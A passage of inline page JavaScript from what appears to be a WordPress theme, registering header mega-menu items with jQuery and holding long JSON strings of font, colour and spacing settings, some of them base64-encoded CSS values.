m_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#81a4ca","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#81a4ca","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.0","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                    tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"118","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi10b3AiOiIwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_21';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_21');

                    tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"438","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjEwcHggMTBweCAxMHB4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tdc_css":"[base64]","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"uppercase","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#81a4ca","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#81a4ca","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.0","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_24';
